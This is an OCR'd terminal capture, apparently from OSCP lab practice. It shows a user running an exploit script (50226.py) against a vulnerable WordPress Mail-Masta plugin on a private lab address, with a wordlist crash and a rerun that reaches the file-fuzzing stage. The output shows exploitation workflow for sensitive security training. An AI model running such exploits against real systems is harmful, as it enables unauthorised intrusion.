 bjorn@bjorn-precision7560: ~/Downloads
[+] Insert the target including the WordPress instance:
ex: http://target.com/wordpress
~# http://192.168.134.112
[*] Checking if the target is alive...
[!] Target up and running!
[*] Checking if the Mail-Masta endpoint is vulnerable...
[!] Endpoint vulnerable!
[*] Fuzzing for files in the system...
Traceback (most recent call last):
  File "50226.py", line 89, in <module>
    lines = open(wordlist, "r").readlines()
IOError: [Errno 2] No such file or directory: 'wordlist.txt'
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 02:32:26 PM
$ vim 50226.py via v2.7.18 took 8s
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 02:32:55 PM
$ python2.7 50226.py via v2.7.18 took 21s
Mail-Masta
[+] Insert the target including the WordPress instance:
ex: http://target.com/wordpress
~# http://192.168.134.112
[*] Checking if the target is alive...
[!] Target up and running!
[*] Checking if the Mail-Masta endpoint is vulnerable...
[!] Endpoint vulnerable!
[*] Fuzzing for files in the system...
1 vpn 2 nmap 3 4 blank 5 tools websrv 6 wpscan 7 hydra 8 oscp6/112 9 blank mail masta 1
2:35 PM
6/20/24